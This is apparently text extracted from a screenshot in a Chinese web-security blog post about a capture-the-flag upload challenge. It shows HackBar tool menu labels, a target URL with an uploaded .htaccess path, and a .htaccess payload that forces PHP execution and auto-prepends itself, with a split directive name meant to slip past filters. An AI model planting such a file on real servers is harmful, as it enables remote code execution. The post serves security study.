 生而为人，我很抱歉
http://122....5/.htaccess
122.112.248.222:20003/upload/06ce7af6d0fb28b0f56bbd6003a36785/.htaccess
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load ...
Split U...
Execute
Enable Post data
Enable Referrer
ForceType application/x-httpd-php SetHandler application/x-httpd-php Require all granted php_flag engine on php_value auto_prepend_fi\ le .htaccess #
ForceType application/x-httpd-php SetHandler application/x-httpd-php Require all granted php_flag engine on php_value auto_prepend_fi\ le .htaccess #
娜璋AI安全之家
https://blog.csdn.net/Eastmount